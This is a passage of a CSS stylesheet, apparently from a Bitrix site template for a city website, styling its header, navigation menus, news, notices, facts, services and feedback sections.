    position: absolute;
	left: 10px;
    top: 12px;
    width: 6px;
    height: 10px;
    border: solid #a37742;
    border-width: 0 2px 2px 0;
    transform: rotate(45deg);
}

input[type="text"] {
	height: 40px;
	outline: none;
	padding: 10px;
	font-size: 0.8125em;
}

input[type="text"]:focus {
	border: 1px solid #a37742;
	box-shadow: 0 0 2px 0 #a37742;
}

textarea {
	width: 100%;
	outline: none;
	resize: none;
	border: 1px solid #ccc;
	padding: 10px;
	font-size: 0.8125em;
}

textarea:focus {
	border: 1px solid #a37742;
	box-shadow: 0 0 2px 0 #a37742;
}

.container {
	max-width: 1200px;
    padding-left: 20px;
    padding-right: 20px;
	margin-left: auto;
	margin-right: auto;
}

.btn {
	padding: 0;
}

/* ------------ header ------------- */

header {
	background-image: url(/bitrix/templates/color_derbent/css/../img/bg-pattern.png);
	background-position: left bottom;
	box-shadow: inset -1000px 0 1000px -100px rgba(245,245,245,0.9);
}

header li:before {
	display: none;
}

/* top-header */

.top-header {
	height: 50px;
	margin-left: 0;
	margin-right: 0;
	margin-bottom: 3px;
	padding-top: 10px;
	background-color: #9a6c36;
	position: relative;
}

.top-header:after {
	content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 3px;
    bottom: -3px;
    background-image: linear-gradient(#999,#fff);
}

.top-header-wrapper {
	-js-display: flex;
    display: flex;
	justify-content: space-between;
	align-items: baseline;
}

.top-header__account-btn a {
	color: #fff;
	font-size: 0.875em;
	line-height: 20px;
	font-family: 'museo_cyrillic300', sans-serif;
	margin-right: 10px;
	transition: opacity 0.4s;
}

.top-header__account-btn a:hover,
.top-header__account-btn a:focus,
.top-header__account-btn a:active {
	opacity: 0.7;
	text-decoration: none;
}

@media (max-width: 600px) {
	.top-header__projects-menu {
		display: none;
	}
}

.top-header__projects-menu ul {
	-js-display: flex;
    display: flex;
	margin-bottom: 0;
}

.top-header__projects-menu ul li a {
	display: block;
	color: #fff;
	font-size: 0.875em;
	text-align: center;
    line-height: 35px;
	font-family: 'museo_cyrillic300', sans-serif;
	margin-left: 15px;
	margin-right: 15px;
	white-space: nowrap;
	transition: opacity 0.4s;
}

.top-header__projects-menu ul li a.show-map-btn {
	height: 35px;
	width: 90px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/show-map-bg.svg);
	background-repeat: no-repeat;
	background-size: contain;
	background-position: center;
}

.top-header__projects-menu ul li a.show-map-btn:before {
	content: '\f041';
	font-family: 'fontAwesome';
	margin-right: 5px;
}



.top-header__projects-menu ul li a:hover,
.top-header__projects-menu ul li a:focus,
.top-header__projects-menu ul li a:active {
	text-decoration: none;
	opacity: 0.7;
}

.top-header__search-block {
	display: flex;
}

.top-header__search-block a {
	display: block;
	color: #fff;
	font-size: 0.875em;
	line-height: 20px;
	font-family: 'museo_cyrillic300', sans-serif;
	/*padding-right: 35px;
	background: url(/bitrix/templates/color_derbent/css/../img/pics/glasses-with-circular-lenses.png) right 4px no-repeat;*/
	position: relative;
	transition: opacity 0.4s;
}

.top-header__search-block a:hover {
	opacity: 0.7;
}

.top-header__search-block a .top-input-search-wrapper {
	position: absolute;
    right: 30px;
    top: -3px;
    overflow: hidden;
    width: 135px;
	transition: all 0.3s;
}

.top-header__search-block a .top-input-search-wrapper.closed {
	right: 45px;
	width: 0;
}

.top-header__search-block a .top-input-search-wrapper:before {
	content: '\f002';
	display: block;
	font-family: FontAwesome;
	color: #DDD0BE;
	position: absolute;
    left: 8px;
    top: 3px;
    font-size: 0.75em;
}

.top-header__search-block a input {
	border: 1px solid #CA9B5F;
	border-radius: 3px;
	height: 28px;
	padding-left: 25px;
	color: #1c1c1c;
    width: 135px;
    padding-right: 20px;
}

.top-header__search-block .close-search {
	position: absolute;
    right: 8px;
	color: #DDD0BE;
	top: 3px;
    font-size: 0.8125em;
}


.top-header__search-block a input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #DDD0BE;
  font-size: 0.6875em;
}
.top-header__search-block a input::-moz-placeholder { /* Firefox 19+ */
  color: #DDD0BE;
  font-size: 0.6875em;
}
.top-header__search-block a input:-ms-input-placeholder { /* IE 10+ */
  color: #DDD0BE;
  font-size: 0.6875em;
}
.top-header__search-block a input:-moz-placeholder { /* Firefox 18- */
  color: #DDD0BE;
  font-size: 0.6875em;
}
.top-header__search-block a input::placeholder {
  color: #DDD0BE;
  font-size: 0.6875em;
}


.top-header__search-block a i.fa-search {
	height: 20px;
	padding-top: 4px;
    padding-left: 5px;
    padding-right: 5px;
}

.top-header__search-block .aa-hide a {
	padding-right: 10px;
    padding-left: 20px;
	height: 25px;
	background: url(/bitrix/templates/color_derbent/css/../img/pics/glasses-with-circular-lenses.png) right 4px no-repeat;
}

/* header-main */

.header-main {
	-js-display: flex;
    display: flex;
	justify-content: space-between;
	align-items: center;
	padding-top: 30px;
	padding-bottom: 30px;
}

@media (max-width: 1000px) {
	.header-main {
		-webkit-flex-direction: column;
		-moz-flex-direction: column;
		-ms-flex-direction: column;
		-o-flex-direction: column;
		flex-direction: column;
		-ms-align-items: center;
		align-items: center;
	}
}

@media (max-width: 1000px) {
	.header-main__contacts {
		margin-bottom: 20px;
	}
}

@media (max-width: 600px) {
	.header-main__contacts {
		margin-bottom: 0;
	}
}

.header-main__phone a {
	display: block;
	color: #294049;
	padding-bottom: 10px;
	font-size: 1.125em;
	line-height: 20px;
	font-family: 'museo_cyrillic300', sans-serif;
}

.header-main__phone a:hover {
	text-decoration: none;
}

@media (max-width: 600px) {
	.header-main__phone a {
		text-align: center;
	}
}

.header-main__socials ul {
	-js-display: flex;
    display: flex;
	margin-bottom: 0;
}

@media (max-width: 600px) {
	.header-main__socials ul {
		justify-content: center;
	}
}

.header-main__socials li {
	margin-right: 9px;
}

.header-main__socials a {
	display: block;
	width: 24px;
	height: 24px;
    background-position: center top;
    background-repeat: no-repeat;
	transition: none;
}

.header-main__socials a.od {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials/ok.png);
}

.header-main__socials a.vk {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials/vk.png);
}

.header-main__socials a.fb {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials/facebook.png);
}

.header-main__socials a.tw {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials/Twitter.png);
}

.header-main__socials a.in {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials/Instagram.png);
}

.header-main__socials a.tel {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials/Telegram.png);
}

.header-main__socials a:hover {
    background-position: center -24px;
}

.header-main__logo {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/herb.png);
	padding-left: 80px;
	min-height: 78px;
    background-repeat: no-repeat;
    background-position: center left;
}

.header-main__logo:hover,
.header-main__logo:active,
.header-main__logo:focus {
	text-decoration: none;
	opacity: 0.7;
}

@media (max-width: 1000px) {
	.header-main__logo {
		order: -1;
		margin-bottom: 20px;
	}
}

@media (max-width: 600px) {
	.header-main__logo {
		width: 280px;
    	text-align: center;
	}
}

.header-main__logo-header {
	color: #9a6c36;
	font-size: 2em;
	line-height: 1.1;
	font-family: 'museo_cyrillic100', sans-serif;
	text-transform: uppercase;
	padding-top: 15px;
}

@media (max-width: 600px) {
	.header-main__logo-header {
		font-size: 1.75em;
	}
}

.header-main__logo-header span {
	font-family: 'museo_cyrillic700', sans-serif;
}

.header-main__logo-caption {
	color: #9a6c36;
	font-size: 0.8125em;
	font-family: 'museo_cyrillic300', sans-serif;
	letter-spacing: 0.05em;
}

@media (max-width: 600px) {
	.header-main__logo-caption {
		font-size: 0.75em;
	}
}

@media (max-width: 600px) {
	.header-main__for-tourists {
		display: none;
	}
}

.header-main__for-tourists a {
	display: block;
	position: relative;
	background-color: #9a6c31;
	height: 43px;
	line-height: 22px;
	text-align: center;
	width: 160px;
	padding: 9px 9px 9px 40px;
	border: 3px solid #e5ded4;
	border-radius: 7px;
	color: #fff;
	font-size: 0.875em;
	font-family: 'museo_cyrillic500', sans-serif;
	transition: all 0.3s;
}

.header-main__for-tourists a span {
	position: relative;
	z-index: 10;
}

.header-main__for-tourists a:before {
	content: '';
	display: block;
	position: absolute;
	top: 0;
    left: 0;
	border-radius: 7px 0 0 7px;
	width: 40px;
	height: 100%;	
	background-color: #8a5f28;
	background-image: url(/bitrix/templates/color_derbent/css/../img/tourist.svg);
	background-size: 20px;
	background-repeat: no-repeat;
	background-position: center;
	z-index: 5;
}

.header-main__for-tourists a:after {
	content: '';
	display: block;
	position: absolute;
	top: 0;
    left: 0;
	border-radius: 7px;
	width: 0;
	height: 100%;	
	background-color: #8a5f28;
	transition: width 0.5s;
}

.header-main__for-tourists a:hover:after {
	width: 100%
}

.header-main__for-tourists a:hover,
.header-main__for-tourists a:focus,
.header-main__for-tourists a:active {
	text-decoration: none;
}

/* top-menu */


.top-menu {
	padding-top: 20px;
	-js-display: flex;
    display: flex;
    flex-direction: column;
    align-items: center;
	justify-content: center;
}

@media (max-width: 600px) {
	.top-menu {
		padding-top: 0;
	}
}

.mobile-menu-opener {
	display: none;
	width: 100%;
	padding: 4px 7px;
	background-color: #9a6c36;
}

@media (max-width: 1000px) {
	.mobile-menu-opener {
		display: block;
	}
}

.hamburger {
	width: 30px;
	color: #fff;
	float: right;
}

.hamburger .fa {
	font-size: 1.875em;
}

.main-menu {
	-js-display: flex;
    display: flex;
    flex-direction: row;
	justify-content: space-around;
	padding-bottom: 20px;
	margin-bottom: 0;
}



@media (max-width: 1000px) {
	.main-menu {
		flex-direction: column;
		overflow: hidden;
		padding-bottom: 0;
		width: 100%;
		background-color: #fff;
	}
	.main-menu_closed {
		height: 0;
	}
	.main-menu_closed i {
		display: none;
	}
	.main-menu_opened {
		height: auto;
	}
}

.main-menu li {
	margin-bottom: 0;
}

.main-menu>li>a {
	display: block;
	color: #9a6c36;
	font-size: 1em;
	line-height: 20px;
	text-transform: uppercase;
	padding: 3px 5px;
	font-family: 'museo_cyrillic300', sans-serif;
	white-space: nowrap;
}

@media (max-width: 1200px) {
	.main-menu>li>a {
		font-size: 0.875em;
	}
}

@media (max-width: 1000px) {
	.main-menu>li>a {
		padding-bottom: 15px;
	    padding-top: 15px;
	    padding-left: 20px;
		border-bottom: 1px solid #e6dcd0;
		font-size: 1em;
	}
	.main-menu>li>a>i {
		position: absolute;
		right: 20px;
		transition: all 0.3s;
	}
}

.main-menu li a:hover,
.main-menu li a:focus,
.main-menu li a:active {
	text-decoration: none;
}

@media (max-width: 1000px) {
	.main-menu>li>a.expanded {
		background-color: #9a6c36;
		color: #fff;
	}
	.main-menu>li>a.expanded>i {
		transform: rotateZ(90deg);
	}
}

.main-menu>li>a.active {
	color: #ce2824;
}

.main-menu li a.active:hover {
	text-decoration: none;
}

.sub-main-menu {
	display: none;
	background-color: #fff;
	z-index: 1;
}

.sub-main-menu>li:first-child {
	z-index: 10;
    position: relative;
    background: #fff;
}

@media (min-width: 1001px) {

	.main-menu>li>a.active {
		font-family: 'museo_cyrillic700', sans-serif;
		border-bottom: 2px solid #ce2824;
	}
	.sub-main-menu {
		position: absolute;
		width: 220px;
		top: 40px;
		box-shadow: 0 0 5px #aaa;
	}
	.sub-main-menu:before {
		content: '';
		display: block;
		height: 0;
		width: 0;
		border: 7px solid transparent;
		border-bottom-color: #fff;
		position: absolute;
		top: -14px;
		left: 20px;
		filter: drop-shadow(0 0 2px #999);
	}
	
	.sub-main-menu:after {
		content: '';
		display: block;
		width: 100%;
		height: 20px;
		position: absolute;
		top: -20px;
	}
	.main-menu li a:hover,
	.main-menu li a:focus,
	.main-menu li a:active {
		color: #ce2824;
	}
	.main-menu>li>a:hover + .sub-main-menu {
		display: block;
	}
	.sub-main-menu:hover {
		display: block;
	}
	.main-menu>li {
		padding: 0 7px;
		position: relative;
	}
	.main-menu>li>a>i {
		display: none;
	}
}

@media (max-width: 1000px) {
	.sub-main-menu {
		background-color: #f5f0e9;
	}
}

.sub-main-menu li a {
    display: block;
    padding: 12px 25px;
    font-size: 0.8125em;
    font-family: 'museo_cyrillic500';
    line-height: 1.2;
}

.sub-main-menu li a {
	border-bottom: 1px solid #e2d5c5;
}

.sub-main-menu li:last-child a {
    border-bottom: none;
}

/* ------------ end header ------------- */

/* ------------ main ------------- */

/* news */

.main-content {
	padding-bottom: 60px;
}

.news {
	padding-top: 20px;
	position: relative;
	text-align: center;
	background-image: url(/bitrix/templates/color_derbent/css/../img/bg-pattern.png);
	background-position: left top;
	box-shadow: inset -1000px -250px 1000px 100px rgba(245,245,245,0.9);
}

.news:after {
    content: "";
    display: block;
    width: 100%;
    position: absolute;
    height: 8px;
    bottom: -4px;
    background-color: #f4f5f7;
    filter: blur(10px);
}

.news-header {
	color: #294049;
	font-size: 1.5em;
	font-family: 'museo_cyrillic700', sans-serif;
	text-transform: uppercase;
	margin-bottom: 30px;
}

.news-block {
	-js-display: flex;
    display: flex;
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
}

@media (max-width: 1000px) {
	.news-block {
		flex-wrap: wrap;
	}
}

/* main-news */

.main-news {
	padding: 50px 20px 40px;
	width: 66.6%;
}

@media (max-width: 1000px) {
	.main-news {
		width: 100%;
	}
}

@media (max-width: 600px) {
	.main-news {
		padding-bottom: 0;
	}
}

.main-news ul {
	-js-display: flex;
    display: flex;
	justify-content: space-between;
}

@media (max-width: 600px) {
	.main-news ul {
		flex-direction: column;
	}
}

.main-news__item {
	-js-display: flex;
    display: flex;
	flex-direction: column;
	align-items: flex-start;
	width: 49%;
}

.main-news__item:before {
	display: none;
}

@media (max-width: 600px) {
	.main-news__item {
		width: 100%;
		padding-bottom: 30px;
	}
	.main-news__item:last-child {
		padding-bottom: 0;
	}
}

.main-news__item-image {
	margin-bottom: 20px;
	width: 100%;
}

.main-news__item-image img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.main-news__item-header {
	text-align: left;
}

.main-news__item-header a {
	color: #1c1c1c;
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 24px;
	display: block;
}

.main-news__item-header a:hover {
	opacity: 0.7;
}


.main-news__item-caption {
	margin-bottom: 8px;
	text-align: left;
	font-size: 0.75em;
	color: #848484;
}

.main-news__item-caption a {
	font-size: 1em;
	color: #848484;
	font-family: 'pt_serifregular';
}

@media (max-width: 1000px) {
	.main-news__item-caption {
		height: 25px;
	}
}

.main-news__item-caption span a {
	color: #9a6c36;
	font-size: 1em;
    font-family: 'pt_serifregular';
}

.main-news__item-caption span a:hover {
	color: #ce2824;
}


/* other-news */

.other-news {
	width: 33.3%;
	padding: 50px 20px 20px;
	border-left: 3px solid #efefef;
	-js-display: flex;
    display: flex;
	flex-direction: column;
	justify-content: space-between;
	-ms-align-items: flex-start;
}

@media (max-width: 1000px) {
	.other-news {
		width: 100%;
	}
}

.other-news__header {
	font-family: 'museo_cyrillic300', sans-serif;
	font-size: 1em;
	line-height: 20px;
	color: #294049;
	text-transform: uppercase;
	text-align: left;
}

.other-news ul {
    -js-display: flex;
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
}

@media (max-width: 1000px) {
	.other-news ul {
		-webkit-flex-direction: row;
		-moz-flex-direction: row;
		-ms-flex-direction: row;
		-o-flex-direction: row;
		flex-direction: row;
	}
}

@media (max-width: 600px) {
	.other-news ul {
		-webkit-flex-direction: column;
		-moz-flex-direction: column;
		-ms-flex-direction: column;
		-o-flex-direction: column;
		flex-direction: column;
	}
}

.other-news__item {
	text-align: left;
	padding-top: 10px;
	padding-bottom: 20px;
	border-bottom: 1px solid #efefef;
}

.other-news__item:first-child {
	padding-top: 0;
}

.other-news__item:before {
	display: none;
}

@media (max-width: 1000px) {
	.other-news__item {
		width: 33.3%;
		padding-right: 30px;
		border-bottom: none;
	}
}

@media (max-width: 600px) {
	.other-news__item {
		width: 100%;
	}
}

.other-news__item:last-child {
	border-bottom: none;
}

.other-news__item-caption {
	font-size: 0.75em;
	color: #848484;
	font-family: 'pt_serifregular';
	margin-bottom: 8px;
	text-align: left;
}

.other-news__item-caption span a {
	color: #9a6c36;
	font-size: 1em;
    font-family: 'pt_serifregular';
}

.other-news__item-caption span a:hover {
	color: #ce2824;
}

.other-news__item-header {
	text-align: left;
}

.other-news__item-header a {
	color: #1c1c1c;
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 24px;
	display: block;
}

.other-news__item-header a:hover {
	opacity: 0.7;
}

.other-news__all {
	align-self: flex-end;
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 27px;
	color: #588eae;
}

.other-news__all:hover {
	color: #9a6c36
}


/* fortress-bg */

.fortress-bg {
	background-image: url(/bitrix/templates/color_derbent/css/../img/fortress-bg.jpg);
	background-size: 100%;
	box-shadow: inset 0 -280px 80px -150px #f0f0f0, 0 20px 100px #f0f0f0;
}


/* notices */

.notices {
	padding-bottom: 30px;
	padding-top: 25px;
}

.notices-block {
	padding: 30px 0 25px;
	background-color: #fff;
	background-image: url(/bitrix/templates/color_derbent/css/../img/notices-bg.jpg);
	background-size: cover;
	box-shadow: 0 0 1px 1px #ccc;
	-js-display: flex;
    display: flex;
    flex-direction: column;
}

.notices-header {
	color: #294049;
	font-size: 1.5em;
	font-family: 'museo_cyrillic700', sans-serif;
	text-transform: uppercase;
	margin-bottom: 30px;
	text-align: center;
}

.notices ul {
	-js-display: flex;
    display: flex;
	margin-bottom: 35px;
}

@media (max-width: 1000px) {
	.notices ul {
		flex-direction: column;
		margin-bottom: 0;
	}
}

.notices__item {
	display: block;
	text-align: left;
	width: 33.3%;
	padding-left: 40px;
	padding-right: 40px;
	border-right: 1px solid #ddd;
}

.notices__item:before {
	display: none;
}

@media (max-width: 1000px) {
	.notices__item {
		width: 100%;
		border-right: none;
		padding-bottom: 20px;
	}
}


.notices__item:last-child {
	border-right: none;
}


.notices__item-caption {
	font-size: 0.75em;
	color: #a5a5a5;
	font-family: 'pt_serifregular';
	margin-bottom: 8px;
}

.notice-text {
	text-align: left;
	margin-bottom: 0;
}

@media (max-width: 1000px) {
	.notice-text {
		margin-top: 0;
	}
}

.notice-text a {
	color: #1c1c1c;
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 24px;
	display: block;
}

.notice-text a:hover {
	opacity: 0.7;
}

.notices__all {
	align-self: flex-end;
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 27px;
	color: #588eae;
	padding-right: 20px;
}

.notices__all:hover {
	color: #9a6c36
}

/* about */

.about {
	padding-top: 20px;
	padding-bottom: 30px;
}

.about-header {
	color: #294049;
	font-size: 1.5em;
	font-family: 'museo_cyrillic700', sans-serif;
	text-transform: uppercase;
	text-align: center;
}

.about-block ul {
	-js-display: flex;
    display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.about__item {
	width: 33%;
}

.about__item:before {
	display: none;
}

.about__item a {
	display: block;
	margin-top: 50px;
	margin-bottom: 10px;
	-js-display: flex;
    display: flex;
	flex-direction: column;
	align-items: center;
}

.about__item a:hover {
	text-decoration: none;
}

@media (max-width: 600px) {
	.about__item {
		width: 50%;
	}
}

.about__item-image {
	width: 112px;
	height: 112px;
	border-radius: 50%;
	overflow: hidden;
	box-shadow: 0 0 0 1px #9a6c36;
	margin-bottom: 13px;
	display: flex;
	justify-content: center;
	align-items: center;
}

/*.about__item:hover .about__item-image {
	box-shadow: 0 0 0 3px #ce2824;
}*/

.about__item-image img {
	width: 100%;
	height: 100%;
	object-fit: cover;
	font-family: 'object-fit: cover;';
	transition: all 0.7s;
}

.about__item-image:hover img {
	width: 140%;
	height: 140%;
}

.about__item-caption {
	font-family: 'museo_cyrillic500', sans-serif;
	color: #9a6c36;
	font-size: 1.125em;
	line-height: 20px;
	margin-bottom: 5px;
	text-align: center;
}

.about__item:hover .about__item-caption {
	color: #ce2824;
}

@media (max-width: 1000px) {
	.about__item-caption {
		width: 130px;
	}
}

.about__item-sub-caption {
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 20px;
	color: #1c1c1c;
	text-align: center;
}

@media (max-width: 1000px) {
	.about__item-sub-caption {
		width: 130px;		
	}
}

/* big-bg */

.big-bg {
	background-image: url(/bitrix/templates/color_derbent/css/../img/bg-pattern.png);
    margin-top: 100px;
	box-shadow: inset 0 -200px 60px -150px #f5f5f5;
}

/* facts-and-services */

.facts-and-services-block {
	padding-top: 20px;
	-js-display: flex;
    display: flex;
	justify-content: space-between;
	padding-bottom: 30px;
}

@media (max-width: 1000px) {
	.facts-and-services-block {
		flex-wrap: wrap;
	}
}

/* facts */

.facts {
	width: 66%;
	margin-top: -50px;
}

@media (max-width: 1000px) {
	.facts {
		width: 100%;
	}
}

.facts-header {
	color: #294049;
	font-size: 1.5em;
	font-family: 'museo_cyrillic700', sans-serif;
	text-transform: uppercase;
	text-align: center;
	margin-bottom: 30px;
}

.facts-info {
	display: flex;
    flex-direction: column;
	background-color: #fff;
	padding: 20px;
	box-shadow: 0 0 1px 1px #ccc;
}

.facts-info ul {
	-js-display: flex;
    display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	margin-bottom: -60px;
}

@media (max-width: 600px) {
	.facts-info ul {
		margin-bottom: -40px;
	}
}

.facts__item {
	width: 45%;
	margin-bottom: 100px;
}

.facts__item:before {
	display: none;
}

@media (max-width: 600px) {
	.facts__item {
		width: 100%;
		margin-bottom: 50px;
	}
}

.facts__item a {
	display: block;
	width: 100%;
	height: 100%;
	text-decoration: none;
	padding-left: 70px;
	background-size: 50px;
    background-repeat: no-repeat;
}

.facts__item_social a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/social-gold.png);
}

.facts__item_people a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/people-gold.png);
}

.facts__item_hospital a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/hospital-gold.png);
}

.facts__item_folders a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/folders-gold.png);
}

.facts__item_game a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/game-gold.png);
}

.facts__item_food a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/food-gold.png);
}

.fact-caption {
	color: #1c1c1c;
	font-size: 1.125em;
	line-height: 27px;
	font-family: 'museo_cyrillic500', sans-serif;
}

.fact-value {
	font-family: 'museo_cyrillic500', sans-serif;
	font-size: 1.5em;
	line-height: 27px;
	color: #1c1c1c;
}

.fact-value span {
	font-size: 0.875em;
	color: #848484;
	font-family: 'museo_cyrillic300', sans-serif;
}

.facts-info__all {
	align-self: flex-end;
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 27px;
	color: #588eae;
}

.facts-info__all:hover {
	color: #9a6c36
}

/* services */

.services {
	width: 30%;
	margin-top: -50px;
}

@media (max-width: 1000px) {
	.services {
		margin-top: 50px;
		width: 100%;
	}
}

.services-header {
	color: #294049;
	font-size: 1.5em;
	font-family: 'museo_cyrillic700', sans-serif;
	text-transform: uppercase;
	text-align: center;
	margin-bottom: 30px;
}

.services-info {
	background-color: #fff;
	padding-bottom: 20px;
	box-shadow: 0 0 1px 1px #ccc;
}

.services-info ul {
	-js-display: flex;
    display: flex;
	flex-direction: column;
}

.services__item {
	border-bottom: 1px solid #ddd;
	margin-bottom: 0;
}

.services__item:before {
	display: none;
}

.services__item a {
	-js-display: flex;
	display: flex;
    align-items: center;
	background-size: 50px;
    background-repeat: no-repeat;
    background-position: 15px center;
    padding: 20px 20px 20px 80px;
	min-height: 105px;
	color: #588eae;
	font-size: 1.125em;
	line-height: 24px;
	font-family: 'museo_cyrillic500', sans-serif;
}

.services__item a:hover {
	color: #9a6c36;
	text-decoration: none;
	/*background-color: #f7f7f7;*/
}

@media (max-width: 1000px) {
	.services__item a {
		background-position-x: 45px;
    	padding-left: 110px;
	}
}

.services__item:last-child {
	border-bottom: none;
}

.services__item_doctor a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/doctor.png);
}

.services__item_passport a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/passport.png);
}

.services__item_transport a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/transport.png);
}

.services__item_money a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/money.png);
}

.services__item_doctor a:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/doctor-gold.png);
}

.services__item_passport a:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/passport-gold.png);
}

.services__item_transport a:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/transport-gold.png);
}

.services__item_money a:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/money-gold.png);
}

.services-info__all {
	display: block;
	text-align: right;
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 27px;
	color: #588eae;
	margin-right: 20px;
}

.services-info__all:hover {
	color: #9a6c36
}

/* feedback */

.feedback {
	padding-top: 20px;
}

.feedback-header {
	color: #294049;
	font-size: 1.5em;
	font-family: 'museo_cyrillic700', sans-serif;
	text-transform: uppercase;
	margin-bottom: 30px;
	text-align: center;
}

.feedback-block {
	-js-display: flex;
    display: flex;
	justify-content: space-between;
	padding-bottom: 30px;
}

@media (max-width: 1000px) {
	.feedback-block {
		flex-wrap: wrap;
	}
}

.feedback__form-block {
	width: 30%;
	background-color: #fff;
	padding: 50px 35px 20px;
	box-shadow: 0 0 1px 1px #ccc;
}

@media (max-width: 1000px) {
	.feedback__form-block {
		width: 100%;
		margin-bottom: 30px;
	}
}

.feedback__form-block li:before {
	display: none;
}

.feedback__form-block table {
	border: none;
}

.feedback__form_header {
    font-family: 'museo_cyrillic700';
    font-size: 1.125em;
    line-height: 1.3;
    color: #294049;
    margin-bottom: 20px;
}

.feedback__form input[type="radio"] + label {
	display: block;
	position: relative;
	padding-top: 5px;
	padding-bottom: 5px;
	padding-left: 30px;
	margin-top: 5px;
	margin-bottom: 5px;
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 27px;
	color: #1c1c1c;
	font-weight: normal;
}

.feedback__form input[type="radio"] {
	position: absolute;
	visibility: hidden;
}

.feedback__form input[type=radio]:not(:checked) + label {
	background-color: #fff;
	color: #1c1c1c;
}

.feedback__form input[type=radio]:checked + label {
	color: #b37825;
}

.feedback__form input[type=radio] + label:before {
	content: '';
  	display: block;
  	box-sizing: border-box;
  	position: absolute;
  	border-radius: 50%;
  	border: 1px solid #b0b0b0;
  	height: 15px;
  	width: 15px;
  	top: 11px;
	left: 5px;
  	margin: auto;
}

.feedback__form input[type=radio] + label:after {
	content: '';
  	display: block;
  	box-sizing: border-box;
  	position: absolute;
  	visibility: hidden;
  	border-radius: 50%;
  	border: 3px solid #fff;
  	background-color: #b37825;
  	height: 15px;
  	width: 15px;
  	top: 11px;
	left: 5px;
  	margin: auto;
	box-shadow: 0 0 0 1px #b37825;
}

.feedback__form input[type=radio]:checked + label:after {
	visibility: visible;
}

.feedback__buttons {
    display: flex;
	align-items: baseline;
}

.feedback__form a {
    display: inline-block;
    margin-right: 60px;
    margin-bottom: 0;
    padding: 0;
    text-decoration: none;
    border-bottom: 1px dashed rgba(185, 185, 185, 0.3);
    background-color: #fff;
    color: #b9b9b9;
    font-size: 0.875em;
    line-height: 1.2;
    font-family: 'pt_serifregular';
	transition: all 0.4s;
}

.feedback__form a:hover {
	border-bottom: 1px dashed rgba(185, 185, 185, 0);
}

@media (max-width: 600px) {
	.feedback__form a {
		margin-right: 2%;
	}
}

.feedback__form input[type="submit"] {
    display: inline-block;
    border: none;
    outline: none;
    padding: 0;
	margin-bottom: 0;
    background-color: transparent;
    color: #588eae;
    font-size: 0.875em;
    font-family: 'museo_cyrillic300';
}

.feedback-block ul {
	width: 65%;
	-js-display: flex;
    display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	margin-bottom: -50px;
}

@media (max-width: 1000px) {
	.feedback-block ul {
		width: 100%;
	}
}

.feedback__item {
	-js-display: flex;
    display: flex;
    align-items: center;
	text-transform: uppercase;
	font-size: 1em;
	line-height: 20px;
	font-family: 'museo_cyrillic500', sans-serif;
	width: 47%;
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
	margin-bottom: 50px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/patterns.png);
	background-size: 70%;
	background-repeat: no-repeat;
}

.feedback__item:before {
	display: none;
}

@media (max-width: 600px) {
	.feedback__item {
		width: 100%;
		margin-bottom: 20px;
	}
}

@media (max-width: 1000px) {
	.feedback__item {
		font-size: 1.25em;
		background-size: 130%;
		height: 200px;
	}
}

.feedback__item:nth-child(1) {
	background-position: 240% 20%;
}

.feedback__item:nth-child(1) a {
	padding-left: 10px;
	padding-right: 40px;
}

@media (max-width: 1000px) {
	.feedback__item:nth-child(1) {
		background-position: -120% 20%;
	}
	.feedback__item:nth-child(1) a {
		padding-left: 3%;
	}
}

@media (max-width: 600px) {
	.feedback__item:nth-child(1) a {
		padding-left: 10%;
	}
}

.feedback__item:nth-child(2) {
	background-position: -120% 20%;
}

.feedback__item:nth-child(2) a {
	padding-left: 50px;
	padding-right: 10px;

}

@media (max-width: 1000px) {
	.feedback__item:nth-child(2) {
		background-position: 230% 20%;
	}
	.feedback__item:nth-child(2) a {
		padding-left: 15%;
	}
}

@media (max-width: 600px) {
	.feedback__item:nth-child(2) a {
		padding-left: 35%;
	}
}

.feedback__item:nth-child(3) {
	background-position: 240% 78%
}

.feedback__item:nth-child(3) a {
	padding-left: 10px;
	padding-right: 40px;
}

@media (max-width: 1000px) {
	.feedback__item:nth-child(3) {
		background-position: -120% 78%;
	}
	.feedback__item:nth-child(3) a {
		padding-left: 3%;
	}
}

@media (max-width: 600px) {
	.feedback__item:nth-child(3) a {
		padding-left: 10%;
	}
}

